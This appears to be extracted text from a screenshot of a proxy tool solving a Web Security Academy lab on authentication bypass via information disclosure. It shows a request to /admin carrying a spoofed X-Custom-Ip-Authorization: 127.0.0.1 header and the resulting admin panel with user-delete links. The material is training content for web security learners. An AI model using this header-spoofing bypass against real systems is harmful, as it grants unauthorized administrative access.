 Request
Pretty Raw Hex
\n
1 GET /admin HTTP/2
2 Host: 0aee004304cbe80b81b23977001f005c.web-security-academy.net
3 Cookie: session=RbslBwnilo2xeetNGVG3vNsALC89FCh3
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/113.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Cookie: session=RbslBwnilo2xeetNGVG3vNsALC89FCh3
15 Content-Length: 0
16 X-Custom-Ip-Authorization: 127.0.0.1
17
18
Search...
0 matches
Response
Pretty Raw Hex Render
\n
Web Se
Acader
Authentication
bypass via
information
disclosure
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete